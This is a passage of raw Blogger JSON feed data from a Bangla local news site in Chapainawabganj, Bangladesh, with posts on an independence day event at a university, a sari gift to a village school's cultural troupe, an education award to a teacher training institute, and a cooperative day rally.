src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGZ-7_PZhwOXB4rJqEYKy7t0EUyNXYDEP3ZnishEpjfkC-A0binOElCknqP2GGx0YLpxHMWHtg6oFPWWeIAlIx7vXpMjWurhMZq1N2E_Z-6T3dOSZBVjQSFgmxM2IKgy2BhgiwIRJKXG4aCuRlz6a6dCCYbMkz_j5Iqc_6SJbN4_8NHXzjUrjoFLkV\/w640-h340\/20230326_101209.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eমহান স্বাধীনতা ও জাতীয় দিবসে চাঁপাইনবাবগঞ্জের এক্সিম ব্যাংক কৃষি বিশ্ববিদ্যালয় বাংলাদেশ (ইবিএইউবি) তে আলোচনা সভা অনুষ্ঠিত হয়েছে। আলোচনা সভায় প্রধান অতিথি ছিলেন, উপাচার্য প্রফেসর ড. এবিএম রাশেদুল হাসান। \u003Cbr \/\u003Eপ্রধান অতিথির বক্তব্যে উপাচার্য ১৯৭১ সালে বাঙ্গালিদের উপর পাকিস্থান হায়েনাদের অত্যাচারের ভয়াবহতা তুলে ধরেন। তিনি বলেন অনেক পরিবার স্বাধীনতা যুদ্ধে তাঁদের অনেক আপনজনকে হারিয়েছে। \u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003Eতিনি সকলকে মুক্তিযুদ্ধের সঠিক ইতিহাস জানার আহ্বান জানিয়ে বলেন, তথাকথিত কিছু ইতিহাসবিদগনের কারনে আমাদেরকে সঠিক ইতিহাস জানতে দেওয়া হয়নি। আল্লাহর কৃপায় বর্তমান সরকারের উদ্যোগের কারণে বর্তমান প্রজন্ম ও পরের প্রজন্ম সঠিক ইতিহাস জানার সুযোগ পাচ্ছে। মুক্তিযুদ্ধের সঠিক ইতিহাস জেনে দেশ প্রেমে উদ্বুদ্ধ হয়ে বঙ্গবন্ধুর স্বপ্নের সোনারবাংলা গড়তে মহান নেতা বঙ্গবন্ধুর সুযোগ্য কন্যা শেখ হাসিনাকে সহযোগিতা করি। তবেই গড়ে উঠবে সমৃদ্ধ এক বাংলাদেশ। \u003Cbr \/\u003Eবিশ্ববিদ্যালয়ের রেজিস্ট্রার মনিরুল ইসলাম রিন্টুর সভাপতিত্বে আলোচনা সভায় বিশেষ অতিথি ছিলেন বিশ্ববিদ্যালয়ের ভারপ্রাপ্ত ট্রেজারার ড. দেলোয়ার হোসেন। স্বাগত বক্তব্য দেন কৃষি অর্থনীতি বিভাগের বিভাগীয় প্রধান ড. আশরাফুল আরিফ।\u003Cbr \/\u003E\u003Cbr \/\u003Eঅনুষ্ঠানে আরো উপস্থিত ছিলেন বিশ্ববিদ্যালয়ের পরিচালক (আইকিউএসি) ও ব্যবসা প্রশাসন অনুষদ এর ডীন ড. শামীমুল হাসান, বিশ্ববিদ্যালয়ের পরীক্ষা নিয়ন্ত্রক, গ্রুপ ক্যাপ্টেন (অবঃ) নুরুল ইসলাম, পরিচালক (পরিকল্পনা ও উন্নয়ন) শাহারিয়ার কবির, আইন বিভাগের প্রধান এসএম শহিদুল ইসলামসহ অনান্যরা। \u003Cbr \/\u003Eএর আগে সকালে, সকালে বিশ^বিদ্যালয়ের প্রধান ফটকে জাতীয় পতাকা উত্তোলন করা হয়। পরে সকাল সাড়ে ৮টার দিকে উপাচার্যের নেতৃত্বে ইবিএইউবি পরিবার চাঁপাইনবাবগঞ্জ জেলা প্রশাসকের কার্যালয়ের সামনে মুক্তিযুদ্ধ স্মৃতিস্তম্ভে মহান মুক্তিযুদ্ধে শহীদ বীরদের স্মরণে পুষ্পস্তবক অর্পণের মাধ্যমে শ্রদ্ধার্ঘ্য নিবেদন করেন।\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/9061135372566477929\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2023\/03\/blog-post_26.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/9061135372566477929"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/9061135372566477929"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2023\/03\/blog-post_26.html","title":" মহান স্বাধীনতা ও জাতীয় দিবসে ইবিএইউবিতে আলোচনা সভা "}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGZ-7_PZhwOXB4rJqEYKy7t0EUyNXYDEP3ZnishEpjfkC-A0binOElCknqP2GGx0YLpxHMWHtg6oFPWWeIAlIx7vXpMjWurhMZq1N2E_Z-6T3dOSZBVjQSFgmxM2IKgy2BhgiwIRJKXG4aCuRlz6a6dCCYbMkz_j5Iqc_6SJbN4_8NHXzjUrjoFLkV\/s72-w640-h340-c\/20230326_101209.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-2990266297211281446"},"published":{"$t":"2023-03-09T22:44:00.001+06:00"},"updated":{"$t":"2023-03-09T22:44:06.582+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"শিক্ষাঙ্গন"}],"title":{"type":"text","$t":" বাবুডাইং আলোর পাঠশালার সাংস্কৃতিক দলের মাঝে শাড়ি উপহার"},"content":{"type":"html","$t":"\u003Cp\u003Eবাবুডাইং\n আলোর পাঠশালার সাংস্কৃতিক দলের জন্য শাড়ি উপহার দিয়েছে বাংলাদেশ ইকো \nঅ্যাডভেঞ্চার নামে একটি সংগঠন। রাজশাহীর গোদাগাড়ী উপজেলার মোহনপুর ইউনিয়নের\n বাবুডাইং গ্রামে বৃহস্পতিবার দুপুরে এ উপহার দেয়া হয়।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0QPgIlE21fWoFh4UP5iXxClS4YZ2pkUAZ0LkhC3PDz7vxhXuh1LNycFMBVm-HR2jMtUCj6JmX3eD5Ez0A5dKB-7QlZu9n6280hqT4wRePnyWTJJuyr9uX3d2Tp1Wjqf54TZ4kYcudZF3Ab8f4s5GuQIZ-XCLXKuj3B4yu-DRAWeWcq0lxCBoyA_Dl\/s3222\/Babudying%20Alor%20Pathshala%20Culturel%20Team%20got%20Sari%2009-03-2023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1844\" data-original-width=\"3222\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0QPgIlE21fWoFh4UP5iXxClS4YZ2pkUAZ0LkhC3PDz7vxhXuh1LNycFMBVm-HR2jMtUCj6JmX3eD5Ez0A5dKB-7QlZu9n6280hqT4wRePnyWTJJuyr9uX3d2Tp1Wjqf54TZ4kYcudZF3Ab8f4s5GuQIZ-XCLXKuj3B4yu-DRAWeWcq0lxCBoyA_Dl\/w640-h366\/Babudying%20Alor%20Pathshala%20Culturel%20Team%20got%20Sari%2009-03-2023.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eবেলা সাড়ে \n১১ টার দিকে আলোর পাঠশালা ও কোল ক্ষুদ্র জাতিসত্তার গ্রাম বাবুডাইং ঘুরতে \nআসেন ৭৬ বছর বয়সী বেলজিয়াম নাগরিক ও পর্যটক মার্ক। তাঁর বাংলাদেশে ভ্রমণের \nদায়িত্ব নিয়েছে বাংলাদেশ ইকো অ্যাডভেঞ্চার নামে একটি সংগঠন। তাঁর সঙ্গে \nছিলেন সংগঠনের ব্যবস্থাপনা পরিচালক আফ্রিদি খান। \u003Cbr \/\u003E\u003Cbr \/\u003Eএসময় তাঁরা \nবিদ্যালয়টি ঘুরে দেখেন। বিদ্যালয় প্রতিষ্ঠার গল্প শোনেন। বিদ্যালয়ের কোল \nশিক্ষার্থীরা তাঁদের ঐতিহ্যবাহী নাচ-গান পরিবেশন করে। শেষে সংগঠনের পক্ষ \nথেকে সাংস্কৃতিক দলের সদস্যদের জন্য ১০টি শাড়ি উপহার দেয়া হয়। \u003Cbr \/\u003E\u003Cbr \/\u003Eএসময়\n উপস্থিত ছিলেন বিদ্যালয়ের প্রধান শিক্ষক আলী উজ্জামান নূর, সহকারী প্রধান \nশিক্ষক শংকর চন্দ্র দাস, সহকারী শিক্ষক সুদর্শন পাল, ট্রেম হাসদা, অভিভাবক \nশুকচান্দ হাসদা প্রমূখ। \u003Cbr \/\u003E\u003Cbr \/\u003Eবিদ্যালয়ের গল্প ও বিদ্যালয় ঘুরে দেখে \nবেলজিয়াম নাগরিক মার্ক বলেন, শিক্ষা খুবই গুরুত্বপূর্ণ। একমাত্র সুশিক্ষাই \nজীবনকে সুন্দরভাবে পরিচালনা করতে পারে। আমি বাংলাদেশে গত এক সপ্তাহ আছি। \nকিন্তু এখানে এসে খুব ভালো লাগলো। এ অভিজ্ঞতা মনে থাকবে। \u003Cbr \/\u003E\u003Cbr \/\u003Eআফ্রিদি \nখান বলেন, প্রায় আমরা বিদেশী পর্যটকদের দেশ ভ্রমণের দায়িত্ব পেয়ে থাকি। \nদেশের বিভিন্ন ঐতিহাসিক জায়গাগুলো পরিদর্শন করায় পর্যটকদের। তবে এ স্কুলে \nযতগুলো দলকেই নিয়ে এসেছি, সকলেই খুব খুশি হয়েছে। এ বিদ্যালয় প্রতিষ্ঠার \nগল্প ও এ এলাকার ক্ষুদ্র জাতিসত্তার মানুষদের জীবন সংগ্রামের গল্প \nপর্যটকদের মনে গভীর রেখাপাত করে। অনেকেই দেশ ভ্রমনের করতে এসে এ বিদ্যালয়ে \nআসার ইচ্ছা প্রকাশ করে নিজ থেকে। তাঁরা এ বিদ্যালয়ের গুল্প হয়তো পূর্ববর্তী\n পর্যটকদের কাছ থেকে শুনে থাকবে। আশা করছি এ বিদ্যালয়ের নাম বিভিন্ন দেশের \nপর্যটকদের মধ্যে ছড়িয়ে পড়েছে। এ এলাকার শিশুরা যেন ভালো শিক্ষা নিয়ে উন্নত \nভবিষ্যত গড়তে পারে এ কামনা করি।\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/2990266297211281446\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2023\/03\/blog-post_34.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/2990266297211281446"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/2990266297211281446"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2023\/03\/blog-post_34.html","title":" বাবুডাইং আলোর পাঠশালার সাংস্কৃতিক দলের মাঝে শাড়ি উপহার"}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0QPgIlE21fWoFh4UP5iXxClS4YZ2pkUAZ0LkhC3PDz7vxhXuh1LNycFMBVm-HR2jMtUCj6JmX3eD5Ez0A5dKB-7QlZu9n6280hqT4wRePnyWTJJuyr9uX3d2Tp1Wjqf54TZ4kYcudZF3Ab8f4s5GuQIZ-XCLXKuj3B4yu-DRAWeWcq0lxCBoyA_Dl\/s72-w640-h366-c\/Babudying%20Alor%20Pathshala%20Culturel%20Team%20got%20Sari%2009-03-2023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-282639674806411853"},"published":{"$t":"2023-03-09T22:29:00.003+06:00"},"updated":{"$t":"2023-03-09T22:29:20.177+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আজকে সারাদিনে"},{"scheme":"http://www.blogger.com/atom/ns#","term":"শিক্ষাঙ্গন"}],"title":{"type":"text","$t":"প্রাথমিক শিক্ষা পদক পাচ্ছে চাঁপাইনবাবগঞ্জ পিটিআই"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAXnhetuFnsZY4vO0z1fHIJnRGuTrmmDhdXwdMQ0u_xcJzXRyboSf8EbHtsj7lDTI7j_0RKw49JaGv4h31h-2Gzkxg5T5tpuixAG-30SXLJroJzgJ5C3tPpKwchRMs8Q7bIqP5wULJWXA1vLxTqdw9gvvnL08gpu-YCBcsr-thVGPcP_bAp3OApa5U\/s1136\/CHAPAINAWABGANJ%20PIC%2009-03-2023%20ABDUR%20ROB%20NAHID%201.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"539\" data-original-width=\"1136\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAXnhetuFnsZY4vO0z1fHIJnRGuTrmmDhdXwdMQ0u_xcJzXRyboSf8EbHtsj7lDTI7j_0RKw49JaGv4h31h-2Gzkxg5T5tpuixAG-30SXLJroJzgJ5C3tPpKwchRMs8Q7bIqP5wULJWXA1vLxTqdw9gvvnL08gpu-YCBcsr-thVGPcP_bAp3OApa5U\/w640-h304\/CHAPAINAWABGANJ%20PIC%2009-03-2023%20ABDUR%20ROB%20NAHID%201.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eসারাদেশের মধ্যে শ্রেষ্ঠ হয়ে প্রাথমিক শিক্ষা পদক ২০২২ পাচ্ছে প্রাইমারি টিচার্স ট্রেনিং ইন্সটিটিউট (পিটিআই) চাঁপাইনবাবগঞ্জ। সারাদেশে ৬৭টি প্রতিষ্ঠানের চেয়ে বিভিন্ন সূচকে ভালো করায় শ্রেষ্ঠ নির্বাচিত হয় চাঁপাইনবাবগঞ্জের এ প্রতিষ্ঠানটি। আগামী ১২ মার্চ ঢাকায়, ওসমানী স্মৃতি মিলনায়তনে জাতীয় প্রাথমিক শিক্ষা সপ্তাহ ও পদক প্রদান অনুষ্ঠানে এ পদক তুলে দেয়া হবে। এর আগে বিভাগীয় পর্যায়ে দুবার শ্রেষ্ঠ হয়, প্রাথমিক শিক্ষকদের টেনিংসহ নানা কার্যক্রম করে আসা চাঁপাইনবাবগঞ্জ পিটিআই।\u003Cbr \/\u003E\u003Cbr \/\u003Eচাঁপাইনবাবগঞ্জ পিটিআই এর সুপারিনটেনডেন্ট রবিউজ্জামান জানান, মান সম্মত প্রশিক্ষন প্রদান করে মান সম্মত শিক্ষক তৈরীতে বরাবরই ভুমিকা রেখে আসছে চাঁপাইনবাবগঞ্জ পিট্আিই। প্রশিক্ষন কার্যক্রমের সব ক্লাসই ডিজিটাল কনটেন্ট এর মাধ্যমে নেয়া হয়, এছাড়াও পরীক্ষন বিদ্যালয়ের শ্রেণী কার্যক্রমেও ডিজিটাল কনটেন্ট ব্যবহার হয়ে আসছে। য়ার ফলশ্রুতিতে এখানকার ফলফলও ভালো হচ্ছে ধারাবাহিকভাবে। সুপরিসর সবুজের মাঝে আমাদের সাজানো গোছানো পরিবেশে এখানে শিক্ষা নেন, প্রাথমিকের শিক্ষকরা। \u003Cbr \/\u003Eআমার সব সহকর্মীদের চেষ্টার কারনেই আমরা সারাদেশের মধ্যে শ্রেষ্ঠ হতে পেয়েছি, এটি তেমন আমাদের জন্য ভালোলাগার বিষয়, তেমনি চাঁপাইনবাবগঞ্জের জন্য আনন্দের, চাঁপাইনবাবগঞ্জের একটি প্রতিষ্ঠান সারাদেশের মধ্যে শ্রেষ্ঠ হয়েছে। \u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/282639674806411853\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2023\/03\/blog-post_9.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/282639674806411853"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/282639674806411853"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2023\/03\/blog-post_9.html","title":"প্রাথমিক শিক্ষা পদক পাচ্ছে চাঁপাইনবাবগঞ্জ পিটিআই"}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAXnhetuFnsZY4vO0z1fHIJnRGuTrmmDhdXwdMQ0u_xcJzXRyboSf8EbHtsj7lDTI7j_0RKw49JaGv4h31h-2Gzkxg5T5tpuixAG-30SXLJroJzgJ5C3tPpKwchRMs8Q7bIqP5wULJWXA1vLxTqdw9gvvnL08gpu-YCBcsr-thVGPcP_bAp3OApa5U\/s72-w640-h304-c\/CHAPAINAWABGANJ%20PIC%2009-03-2023%20ABDUR%20ROB%20NAHID%201.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.chapainawabganjtv.com/feeds/posts/default?alt=json-in-script&callback=authorshow
body_size: 35983
content:
// API callback
authorshow({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462"},"updated":{"$t":"2025-11-01T16:48:22.601+06:00"},"category":[{"term":"chapainawabganj news"},{"term":"Slider"},{"term":"chapainawabganj"},{"term":"বিশেষ প্রতিবেদন"},{"term":"আজকে সারাদিনে"},{"term":"সংগঠন সংবাদ"},{"term":"শিক্ষাঙ্গন"},{"term":"রাজনীতির মাঠে"},{"term":"শোক"},{"term":"খেলার মাঠে"},{"term":"সাক্ষাৎকার"},{"term":"Feature 1"},{"term":"মুক্তকথা"},{"term":"জেলার কৃষি"},{"term":"শিবগঞ্জ"},{"term":"video"},{"term":"ঈদ শুভেচ্ছা বিজ্ঞাপন"},{"term":"featured1"},{"term":"গোমস্তাপুর"},{"term":"ফিচার"},{"term":"জাতীয় সংসদ নির্বাচন"},{"term":"শুভ জন্মদিন রানী মা"},{"term":"ইউনিয়ন সংবাদ"},{"term":"English Releases"},{"term":"কর্পোরেট সংবাদ"},{"term":"জাফর জয়নাল"},{"term":"‌chapainawabganj"},{"term":"চাঁপাইনবাবগঞ্জ টিভি"},{"term":"নাচোল"},{"term":"‌"},{"term":"ভোলাহাট"},{"term":"শুভেচ্ছা বিজ্ঞাপন"},{"term":"Technology"},{"term":"জন্মদিন"},{"term":"পাঠকের চিঠি"}],"title":{"type":"text","$t":"Chapainawabganj tv চাঁপাইনবাবগঞ্জের মাটি ও মানুষের প্রতিচ্ছবি"},"subtitle":{"type":"html","$t":"শুধুমাত্র চাঁপাইনবাবগঞ্জের সংবাদ উপযোগী বিষয় তুলে আনি আমরা,আমাদের সব আয়োজন চাঁপাইনবাবগঞ্জকেই ঘিরে"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"chapainews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09141122786887812517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2205"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-6711120290424573338"},"published":{"$t":"2025-11-01T16:48:00.004+06:00"},"updated":{"$t":"2025-11-01T16:48:22.593+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আজকে সারাদিনে"},{"scheme":"http://www.blogger.com/atom/ns#","term":"নাচোল"},{"scheme":"http://www.blogger.com/atom/ns#","term":"‌chapainawabganj"}],"title":{"type":"text","$t":"নাচোলে ৫৪তম জাতীয় সমবায় দিবস পালিত"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjar6_DgTg4CyfQoYaQqwE6QF7ErhfVTLgQMA5eRuSTRkL4OKaHuUTb0CUZlnjEVFiklv_wQ5SZFP4X2MXw2WTbLh54TbZtXWn_rFOgBNOLyIbbhMO9fogb4KCoyIGwvX33XTOxIShCn0cXy7JPxSuuOfqS67GTGbRuF4WOaOy-EIk5J1QwlRDmXbtDigI\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"588\" data-original-width=\"1080\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjar6_DgTg4CyfQoYaQqwE6QF7ErhfVTLgQMA5eRuSTRkL4OKaHuUTb0CUZlnjEVFiklv_wQ5SZFP4X2MXw2WTbLh54TbZtXWn_rFOgBNOLyIbbhMO9fogb4KCoyIGwvX33XTOxIShCn0cXy7JPxSuuOfqS67GTGbRuF4WOaOy-EIk5J1QwlRDmXbtDigI=w640-h348\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cstrong data-end=\"206\" data-start=\"168\"\u003E\u0026nbsp;\u003C\/strong\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong data-end=\"206\" data-start=\"168\"\u003Eমনিরুল ইসলাম,নাচোল :\u003Cbr \/\u003E\u003C\/strong\u003E\u003Cbr data-end=\"209\" data-start=\"206\" \/\u003E\n\"সাম্য ও সমতায়, দেশ গড়বে সমবায়\" প্রতিপাদ্যকে সামনে রেখে চাঁপাইনবাবগঞ্জের নাচোলে ৫৪তম জাতীয় সমবায় দিবস পালিত হয়েছে।\u003C\/p\u003E\n\u003Cp data-end=\"558\" data-start=\"327\"\u003Eশনিবার (১ নভেম্বর) উপজেলা সমবায় বিভাগ ও সমবায়ীদের আয়োজনে বেলা ১১টার দিকে উপজেলা পরিষদ চত্বর থেকে বর্ণাঢ্য র‌্যালি বের হয়ে পৌর এলাকার গুরুত্বপূর্ণ সড়ক প্রদক্ষিণ করে সমবায় অফিসে গিয়ে শেষ হয়। এরপর জাতীয় ও সমবায় পতাকা উত্তোলন করা হয়।\u003C\/p\u003E\n\u003Cp data-end=\"957\" data-start=\"560\"\u003Eউপজেলা সমবায় অফিসার আব্দুল মান্নান হোসেন আকন্দের সভাপতিত্বে উপজেলা পরিষদ মিলনায়তনে প্রধান অতিথি হিসেবে বক্তব্য রাখেন উপজেলা সহকারী কমিশনার (ভূমি) সুলতানা রাজিয়া। বিশেষ অতিথি ছিলেন সমবায়ী ও পশু চিকিৎসক হাফিজুর রহমান, আব্দুল জাব্বার এবং ক্ষুদ্র কৃষক উন্নয়ন ফাউন্ডেশন শাখা ব্যবস্থাপক নাদিরা খাতুন।\u003Cbr data-end=\"857\" data-start=\"854\" \/\u003E\nএ ছাড়াও বিভিন্ন দপ্তরের কর্মকর্তা-কর্মচারী ও এলাকার গণ্যমান্য ব্যক্তিবর্গ অনুষ্ঠানে উপস্থিত ছিলেন।\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/6711120290424573338\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/11\/blog-post_1.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/6711120290424573338"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/6711120290424573338"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/11\/blog-post_1.html","title":"নাচোলে ৫৪তম জাতীয় সমবায় দিবস পালিত"}],"author":[{"name":{"$t":"chapainawabganj 